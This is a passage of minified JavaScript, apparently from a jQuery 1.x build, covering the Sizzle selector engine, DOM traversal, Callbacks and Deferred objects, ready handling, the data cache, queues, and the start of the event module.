e===r||!!(r&&1===r.nodeType&&(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t){for(;t=t.parentNode;)if(t===e)return!0}return!1},k=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r?r:1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===a||e.ownerDocument===x&&$(x,e)?-1:t===a||t.ownerDocument===x&&$(x,t)?1:c?H(c,e)-H(c,t):0:4&r?-1:1}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,s=[e],l=[t];if(!i||!o)return e===a?-1:t===a?1:i?-1:o?1:c?H(c,e)-H(c,t):0;if(i===o)return ec(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)l.unshift(n);for(;s[r]===l[r];)r++;return r?ec(s[r],l[r]):s[r]===x?-1:l[r]===x?1:0},a):p},eo.matches=function(e,t){return eo(e,null,null,t)},eo.matchesSelector=function(e,t){if((e.ownerDocument||e)!==p&&d(e),t=t.replace(X,"='$1']"),n.matchesSelector&&m&&(!y||!y.test(t))&&(!g||!g.test(t)))try{var r=v.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(i){}return eo(t,p,null,[e]).length>0},eo.contains=function(e,t){return(e.ownerDocument||e)!==p&&d(e),$(e,t)},eo.attr=function(e,t){(e.ownerDocument||e)!==p&&d(e);var i=r.attrHandle[t.toLowerCase()],o=i&&E.call(r.attrHandle,t.toLowerCase())?i(e,t,!m):void 0;return void 0!==o?o:n.attributes||!m?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},eo.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},eo.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(k),f){for(;t=e[o++];)t===e[o]&&(i=r.push(o));for(;i--;)e.splice(r[i],1)}return c=null,e},i=eo.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[r++];)n+=i(t);return n},(r=eo.selectors={cacheLength:50,createPseudo:es,match:J,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(et,en),e[3]=(e[3]||e[4]||e[5]||"").replace(et,en),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||eo.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&eo.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return J.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&V.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(et,en).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=T[e+" "];return t||(t=RegExp("(^|"+O+")"+e+"("+O+"|$)"),T(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var i=eo.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace(W," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,l){var u,c,f,d,p,h,m=o!==a?"nextSibling":"previousSibling",g=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!l&&!s;if(g){if(o){for(;m;){for(f=t;f=f[m];)if(s?f.nodeName.toLowerCase()===y:1===f.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?g.firstChild:g.lastChild],a&&v){for(p=(u=(c=g[b]||(g[b]={}))[e]||[])[0]===_&&u[1],d=u[0]===_&&u[2],f=p&&g.childNodes[p];f=++p&&f&&f[m]||(d=p=0)||h.pop();)if(1===f.nodeType&&++d&&f===t){c[e]=[_,p,d];break}}else if(v&&(u=(t[b]||(t[b]={}))[e])&&u[0]===_)d=u[1];else for(;(f=++p&&f&&f[m]||(d=p=0)||h.pop())&&(!((s?f.nodeName.toLowerCase()===y:1===f.nodeType)&&++d)||(v&&((f[b]||(f[b]={}))[e]=[_,d]),f!==t)););return(d-=i)===r||d%r==0&&d/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||eo.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?es(function(e,n){for(var r,o=i(e,t),a=o.length;a--;)e[r=H(e,o[a])]=!(n[r]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:es(function(e){var t=[],n=[],r=s(e.replace(z,"$1"));return r[b]?es(function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:es(function(e){return function(t){return eo(e,t).length>0}}),contains:es(function(e){return e=e.replace(et,en),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:es(function(e){return U.test(e||"")||eo.error("unsupported lang: "+e),e=e.replace(et,en).toLowerCase(),function(t){var n;do if(n=m?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return G.test(e.nodeName)},input:function(e){return Y.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ep(function(){return[0]}),last:ep(function(e,t){return[t-1]}),eq:ep(function(e,t,n){return[n<0?n+t:n]}),even:ep(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ep(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ep(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:ep(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=ef(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=ed(t);function em(){}function eg(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function ey(e,t,n){var r=t.dir,i=n&&"parentNode"===r,o=w++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,l,u=[_,o];if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i){if((s=(l=t[b]||(t[b]={}))[r])&&s[0]===_&&s[1]===o)return u[2]=s[2];if(l[r]=u,u[2]=e(t,n,a))return!0}}}function ev(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function e$(e,t,n,r,i){for(var o,a=[],s=0,l=e.length,u=null!=t;s<l;s++)(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),u&&t.push(s));return a}function eb(e,t,n,r,i,o){return r&&!r[b]&&(r=eb(r)),i&&!i[b]&&(i=eb(i,o)),es(function(o,a,s,l){var u,c,f,d=[],p=[],h=a.length,m=o||function e(t,n,r){for(var i=0,o=n.length;i<o;i++)eo(t,n[i],r);return r}(t||"*",s.nodeType?[s]:s,[]),g=e&&(o||!t)?e$(m,d,e,s,l):m,y=n?i||(o?e:h||r)?[]:a:g;if(n&&n(g,y,s,l),r)for(u=e$(y,p),r(u,[],s,l),c=u.length;c--;)(f=u[c])&&(y[p[c]]=!(g[p[c]]=f));if(o){if(i||e){if(i){for(u=[],c=y.length;c--;)(f=y[c])&&u.push(g[c]=f);i(null,y=[],u,l)}for(c=y.length;c--;)(f=y[c])&&(u=i?H(o,f):d[c])>-1&&(o[u]=!(a[u]=f))}}else y=e$(y===a?y.splice(h,y.length):y),i?i(null,a,y,l):j.apply(a,y)})}function ex(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],l=a?1:0,c=ey(function(e){return e===t},s,!0),f=ey(function(e){return H(t,e)>-1},s,!0),d=[function(e,n,r){var i=!a&&(r||n!==u)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];l<o;l++)if(n=r.relative[e[l].type])d=[ey(ev(d),n)];else{if((n=r.filter[e[l].type].apply(null,e[l].matches))[b]){for(i=++l;i<o&&!r.relative[e[i].type];i++);return eb(l>1&&ev(d),l>1&&eg(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(z,"$1"),n,l<i&&ex(e.slice(l,i)),i<o&&ex(e=e.slice(i)),i<o&&eg(e))}d.push(n)}return ev(d)}return em.prototype=r.filters=r.pseudos,r.setFilters=new em,a=eo.tokenize=function(e,t){var n,i,o,a,s,l,u,c=C[e+" "];if(c)return t?0:c.slice(0);for(s=e,l=[],u=r.preFilter;s;){for(a in(!n||(i=I.exec(s)))&&(i&&(s=s.slice(i[0].length)||s),l.push(o=[])),n=!1,(i=R.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(z," ")}),s=s.slice(n.length)),r.filter)(i=J[a].exec(s))&&(!u[a]||(i=u[a](i)))&&(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?eo.error(e):C(e,l).slice(0)},s=eo.compile=function(e,t){var n,i,o,s,l,c,f=[],d=[],h=N[e+" "];if(!h){for(t||(t=a(e)),c=t.length;c--;)(h=ex(t[c]))[b]?f.push(h):d.push(h);(h=N(e,(n=d,o=(i=f).length>0,s=n.length>0,l=function(e,t,a,l,c){var f,d,h,m=0,g="0",y=e&&[],v=[],$=u,b=e||s&&r.find.TAG("*",c),x=_+=null==$?1:Math.random()||.1,w=b.length;for(c&&(u=t!==p&&t);g!==w&&null!=(f=b[g]);g++){if(s&&f){for(d=0;h=n[d++];)if(h(f,t,a)){l.push(f);break}c&&(_=x)}o&&((f=!h&&f)&&m--,e&&y.push(f))}if(m+=g,o&&g!==m){for(d=0;h=i[d++];)h(y,v,t,a);if(e){if(m>0)for(;g--;)y[g]||v[g]||(v[g]=A.call(l));v=e$(v)}j.apply(l,v),c&&!e&&v.length>0&&m+i.length>1&&eo.uniqueSort(l)}return c&&(_=x,u=$),y},o?es(l):l))).selector=e}return h},l=eo.select=function(e,t,i,o){var l,u,c,f,d,p="function"==typeof e&&e,h=!o&&a(e=p.selector||e);if(i=i||[],1===h.length){if((u=h[0]=h[0].slice(0)).length>2&&"ID"===(c=u[0]).type&&n.getById&&9===t.nodeType&&m&&r.relative[u[1].type]){if(!(t=(r.find.ID(c.matches[0].replace(et,en),t)||[])[0]))return i;p&&(t=t.parentNode),e=e.slice(u.shift().value.length)}for(l=J.needsContext.test(e)?0:u.length;l--&&(c=u[l],!r.relative[f=c.type]);)if((d=r.find[f])&&(o=d(c.matches[0].replace(et,en),Z.test(u[0].type)&&eh(t.parentNode)||t))){if(u.splice(l,1),!(e=o.length&&eg(u)))return j.apply(i,o),i;break}}return(p||s(e,h))(o,t,!m,i,Z.test(e)&&eh(t.parentNode)||t),i},n.sortStable=b.split("").sort(k).join("")===b,n.detectDuplicates=!!f,d(),n.sortDetached=el(function(e){return 1&e.compareDocumentPosition(p.createElement("div"))}),el(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||eu("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&el(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||eu("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),el(function(e){return null==e.getAttribute("disabled")})||eu(q,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),eo}(e);d.find=v,d.expr=v.selectors,d.expr[":"]=d.expr.pseudos,d.unique=v.uniqueSort,d.text=v.getText,d.isXMLDoc=v.isXML,d.contains=v.contains;var $=d.expr.match.needsContext,b=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,x=/^.[^:#\[\.,]*$/;function _(e,t,n){if(d.isFunction(t))return d.grep(e,function(e,r){return!!t.call(e,r,e)!==n});if(t.nodeType)return d.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(x.test(t))return d.filter(t,e,n);t=d.filter(t,e)}return d.grep(e,function(e){return d.inArray(e,t)>=0!==n})}d.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?d.find.matchesSelector(r,e)?[r]:[]:d.find.matches(e,d.grep(t,function(e){return 1===e.nodeType}))},d.fn.extend({find:function(e){var t,n=[],r=this,i=r.length;if("string"!=typeof e)return this.pushStack(d(e).filter(function(){for(t=0;t<i;t++)if(d.contains(r[t],this))return!0}));for(t=0;t<i;t++)d.find(e,r[t],n);return(n=this.pushStack(i>1?d.unique(n):n)).selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(_(this,e||[],!1))},not:function(e){return this.pushStack(_(this,e||[],!0))},is:function(e){return!!_(this,"string"==typeof e&&$.test(e)?d(e):e||[],!1).length}});var w,T=e.document,C=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(d.fn.init=function(e,t){var n,r;if(!e)return this;if("string"==typeof e){if((n="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:C.exec(e))&&(n[1]||!t)){if(n[1]){if(t=t instanceof d?t[0]:t,d.merge(this,d.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:T,!0)),b.test(n[1])&&d.isPlainObject(t))for(n in t)d.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}if((r=T.getElementById(n[2]))&&r.parentNode){if(r.id!==n[2])return w.find(e);this.length=1,this[0]=r}return this.context=T,this.selector=e,this}return!t||t.jquery?(t||w).find(e):this.constructor(t).find(e)}return e.nodeType?(this.context=this[0]=e,this.length=1,this):d.isFunction(e)?void 0!==w.ready?w.ready(e):e(d):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),d.makeArray(e,this))}).prototype=d.fn,w=d(T);var N=/^(?:parents|prev(?:Until|All))/,k={children:!0,contents:!0,next:!0,prev:!0};function E(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}d.extend({dir:function(e,t,n){for(var r=[],i=e[t];i&&9!==i.nodeType&&(void 0===n||1!==i.nodeType||!d(i).is(n));)1===i.nodeType&&r.push(i),i=i[t];return r},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}),d.fn.extend({has:function(e){var t,n=d(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(d.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=$.test(e)||"string"!=typeof e?d(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&d.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?d.unique(o):o)},index:function(e){return e?"string"==typeof e?d.inArray(this[0],d(e)):d.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(d.unique(d.merge(this.get(),d(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),d.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d.dir(e,"parentNode")},parentsUntil:function(e,t,n){return d.dir(e,"parentNode",n)},next:function(e){return E(e,"nextSibling")},prev:function(e){return E(e,"previousSibling")},nextAll:function(e){return d.dir(e,"nextSibling")},prevAll:function(e){return d.dir(e,"previousSibling")},nextUntil:function(e,t,n){return d.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return d.dir(e,"previousSibling",n)},siblings:function(e){return d.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return d.sibling(e.firstChild)},contents:function(e){return d.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:d.merge([],e.childNodes)}},function(e,t){d.fn[e]=function(n,r){var i=d.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=d.filter(r,i)),this.length>1&&(k[e]||(i=d.unique(i)),N.test(e)&&(i=i.reverse())),this.pushStack(i)}});var S=/\S+/g,A={};function D(){T.addEventListener?(T.removeEventListener("DOMContentLoaded",j,!1),e.removeEventListener("load",j,!1)):(T.detachEvent("onreadystatechange",j),e.detachEvent("onload",j))}function j(){(T.addEventListener||"load"===event.type||"complete"===T.readyState)&&(D(),d.ready())}d.Callbacks=function(e){e="string"==typeof e?A[e]||(n=A[t=e]={},d.each(t.match(S)||[],function(e,t){n[t]=!0}),n):d.extend({},e);var t,n,r,i,o,a,s,l,u=[],c=!e.once&&[],f=function(t){for(i=e.memory&&t,o=!0,s=l||0,l=0,a=u.length,r=!0;u&&s<a;s++)if(!1===u[s].apply(t[0],t[1])&&e.stopOnFalse){i=!1;break}r=!1,u&&(c?c.length&&f(c.shift()):i?u=[]:p.disable())},p={add:function(){if(u){var t=u.length;(function t(n){d.each(n,function(n,r){var i=d.type(r);"function"===i?e.unique&&p.has(r)||u.push(r):r&&r.length&&"string"!==i&&t(r)})})(arguments),r?a=u.length:i&&(l=t,f(i))}return this},remove:function(){return u&&d.each(arguments,function(e,t){for(var n;(n=d.inArray(t,u,n))>-1;)u.splice(n,1),r&&(n<=a&&a--,n<=s&&s--)}),this},has:function(e){return e?d.inArray(e,u)>-1:!!(u&&u.length)},empty:function(){return u=[],a=0,this},disable:function(){return u=c=i=void 0,this},disabled:function(){return!u},lock:function(){return c=void 0,i||p.disable(),this},locked:function(){return!c},fireWith:function(e,t){return u&&(!o||c)&&(t=[e,(t=t||[]).slice?t.slice():t],r?c.push(t):f(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!o}};return p},d.extend({Deferred:function(e){var t=[["resolve","done",d.Callbacks("once memory"),"resolved"],["reject","fail",d.Callbacks("once memory"),"rejected"],["notify","progress",d.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return d.Deferred(function(n){d.each(t,function(t,o){var a=d.isFunction(e[t])&&e[t];i[o[1]](function(){var e=a&&a.apply(this,arguments);e&&d.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[o[0]+"With"](this===r?n.promise():this,a?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?d.extend(e,r):r}},i={};return r.pipe=r.then,d.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,i,o=0,a=r.call(arguments),s=a.length,l=1!==s||e&&d.isFunction(e.promise)?s:0,u=1===l?e:d.Deferred(),c=function(e,n,i){return function(o){n[e]=this,i[e]=arguments.length>1?r.call(arguments):o,i===t?u.notifyWith(n,i):--l||u.resolveWith(n,i)}};if(s>1)for(t=Array(s),n=Array(s),i=Array(s);o<s;o++)a[o]&&d.isFunction(a[o].promise)?a[o].promise().done(c(o,i,a)).fail(u.reject).progress(c(o,n,t)):--l;return l||u.resolveWith(i,a),u.promise()}}),d.fn.ready=function(e){return d.ready.promise().done(e),this},d.extend({isReady:!1,readyWait:1,holdReady:function(e){e?d.readyWait++:d.ready(!0)},ready:function(e){if(!(!0===e?--d.readyWait:d.isReady)){if(!T.body)return setTimeout(d.ready);d.isReady=!0,!(!0!==e&&--d.readyWait>0)&&(ew.resolveWith(T,[d]),d.fn.triggerHandler&&(d(T).triggerHandler("ready"),d(T).off("ready")))}}}),d.ready.promise=function(t){if(!ew){if(ew=d.Deferred(),"complete"===T.readyState)setTimeout(d.ready);else if(T.addEventListener)T.addEventListener("DOMContentLoaded",j,!1),e.addEventListener("load",j,!1);else{T.attachEvent("onreadystatechange",j),e.attachEvent("onload",j);var n=!1;try{n=null==e.frameElement&&T.documentElement}catch(r){}n&&n.doScroll&&function e(){if(!d.isReady){try{n.doScroll("left")}catch(t){return setTimeout(e,50)}D(),d.ready()}}()}}return ew.promise(t)};var L="undefined";for(eT in d(c))break;c.ownLast="0"!==eT,c.inlineBlockNeedsLayout=!1,d(function(){var e,t,n,r;(n=T.getElementsByTagName("body")[0])&&n.style&&(t=T.createElement("div"),(r=T.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(r).appendChild(t),typeof t.style.zoom!==L&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",c.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(r))}),function(){var e=T.createElement("div");if(null==c.deleteExpando){c.deleteExpando=!0;try{delete e.test}catch(t){c.deleteExpando=!1}}e=null}(),d.acceptData=function(e){var t=d.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)};var H=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,q=/([A-Z])/g;function O(e,t,n){if(void 0===n&&1===e.nodeType){var r="data-"+t.replace(q,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:H.test(n)?d.parseJSON(n):n)}catch(i){}d.data(e,t,n)}else n=void 0}return n}function M(e){var t;for(t in e)if(!("data"===t&&d.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function F(e,t,r,i){if(d.acceptData(e)){var o,a,s=d.expando,l=e.nodeType,u=l?d.cache:e,c=l?e[s]:e[s]&&s;if(c&&u[c]&&(i||u[c].data)||void 0!==r||"string"!=typeof t)return c||(c=l?e[s]=n.pop()||d.guid++:s),u[c]||(u[c]=l?{}:{toJSON:d.noop}),("object"==typeof t||"function"==typeof t)&&(i?u[c]=d.extend(u[c],t):u[c].data=d.extend(u[c].data,t)),a=u[c],i||(a.data||(a.data={}),a=a.data),void 0!==r&&(a[d.camelCase(t)]=r),"string"==typeof t?null==(o=a[t])&&(o=a[d.camelCase(t)]):o=a,o}}function B(e,t,n){if(d.acceptData(e)){var r,i,o=e.nodeType,a=o?d.cache:e,s=o?e[d.expando]:d.expando;if(a[s]){if(t&&(r=n?a[s]:a[s].data)){for(i=(t=d.isArray(t)?t.concat(d.map(t,d.camelCase)):(t in r)?[t]:((t=d.camelCase(t))in r)?[t]:t.split(" ")).length;i--;)delete r[t[i]];if(n?!M(r):!d.isEmptyObject(r))return}(n||(delete a[s].data,M(a[s])))&&(o?d.cleanData([e],!0):c.deleteExpando||a!=a.window?delete a[s]:a[s]=null)}}}d.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?d.cache[e[d.expando]]:e[d.expando])&&!M(e)},data:function(e,t,n){return F(e,t,n)},removeData:function(e,t){return B(e,t)},_data:function(e,t,n){return F(e,t,n,!0)},_removeData:function(e,t){return B(e,t,!0)}}),d.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=d.data(o),1===o.nodeType&&!d._data(o,"parsedAttrs"))){for(n=a.length;n--;)a[n]&&0===(r=a[n].name).indexOf("data-")&&O(o,r=d.camelCase(r.slice(5)),i[r]);d._data(o,"parsedAttrs",!0)}return i}return"object"==typeof e?this.each(function(){d.data(this,e)}):arguments.length>1?this.each(function(){d.data(this,e,t)}):o?O(o,e,d.data(o,e)):void 0},removeData:function(e){return this.each(function(){d.removeData(this,e)})}}),d.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=d._data(e,t),n&&(!r||d.isArray(n)?r=d._data(e,t,d.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=d.queue(e,t),r=n.length,i=n.shift(),o=d._queueHooks(e,t),a=function(){d.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return d._data(e,n)||d._data(e,n,{empty:d.Callbacks("once memory").add(function(){d._removeData(e,t+"queue"),d._removeData(e,n)})})}}),d.fn.extend({queue:function(e,t){var n=2;return("string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n)?d.queue(this[0],e):void 0===t?this:this.each(function(){var n=d.queue(this,e,t);d._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&d.dequeue(this,e)})},dequeue:function(e){return this.each(function(){d.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=d.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=d._data(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var P=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,W=["Top","Right","Bottom","Left"],z=function(e,t){return e=t||e,"none"===d.css(e,"display")||!d.contains(e.ownerDocument,e)},I=d.access=function(e,t,n,r,i,o,a){var s=0,l=e.length,u=null==n;if("object"===d.type(n))for(s in i=!0,n)d.access(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,d.isFunction(r)||(a=!0),u&&(a?(t.call(e,r),t=null):(u=t,t=function(e,t,n){return u.call(d(e),n)})),t))for(;s<l;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:u?t.call(e):l?t(e[0],n):o},R=/^(?:checkbox|radio)$/i;!function(){var e=T.createElement("input"),t=T.createElement("div"),n=T.createDocumentFragment();if(t.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",c.leadingWhitespace=3===t.firstChild.nodeType,c.tbody=!t.getElementsByTagName("tbody").length,c.htmlSerialize=!!t.getElementsByTagName("link").length,c.html5Clone="<:nav></:nav>"!==T.createElement("nav").cloneNode(!0).outerHTML,e.type="checkbox",e.checked=!0,n.appendChild(e),c.appendChecked=e.checked,t.innerHTML="<textarea>x</textarea>",c.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue,n.appendChild(t),t.innerHTML="<input type='radio' checked='checked' name='t'/>",c.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,c.noCloneEvent=!0,t.attachEvent&&(t.attachEvent("onclick",function(){c.noCloneEvent=!1}),t.cloneNode(!0).click()),null==c.deleteExpando){c.deleteExpando=!0;try{delete t.test}catch(r){c.deleteExpando=!1}}}(),function(){var t,n,r=T.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})n="on"+t,(c[t+"Bubbles"]=n in e)||(r.setAttribute(n,"t"),c[t+"Bubbles"]=!1===r.attributes[n].expando);r=null}();var X=/^(?:input|select|textarea)$/i,V=/^key/,U=/^(?:mouse|pointer|contextmenu)|click/,J=/^(?:focusinfocus|focusoutblur)$/,Y=/^([^.]*)(?:\.(.+)|)$/;function G(){return!0}function Q(){return!1}function K(){try{return T.activeElement}catch(e){}}function Z(e){var t=ee.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}d.event={global:{},add:function(e,t,n,r,i){var 